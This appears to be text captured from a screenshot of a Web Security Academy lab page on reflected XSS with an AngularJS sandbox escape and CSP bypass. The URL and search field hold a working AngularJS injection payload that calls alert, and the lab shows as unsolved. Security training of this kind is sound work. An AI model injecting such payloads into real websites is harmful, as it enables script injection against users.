 https://0aa000e7038c1ef180980375002c00b1.web-security-academy.net/?search=<input+ng-focus%3D%24event.composedPath()|orderBy%3A'(z%3Dalert)(1)'>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
Reflected XSS with AngularJS sandbox escape and CSP
Go to exploit server Back to lab description
LAB Not solved
Home
0 search results for '
'
<input ng-focus=$event.composedPath()|orderBy:'(z=alert)(1)'> Search
< Back to Blog